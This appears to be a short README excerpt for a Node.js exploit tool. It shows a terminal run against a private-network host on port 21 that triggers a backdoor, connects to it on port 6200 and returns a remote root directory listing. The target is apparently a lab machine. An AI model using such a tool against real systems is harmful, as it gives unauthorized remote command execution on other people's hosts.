 exploit
pwsh MEM: 38% | 8/21GB 9s 130ms
17:29 | exploit
❯ node index.js 172.16.105.2 21 ls
[*] Attempting to trigger backdoor...
[+] Triggered backdoor
[*] Attempting to connect to backdoor...
[+] Connected to backdoor on 172.16.105.2:6200
[+] Response:
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var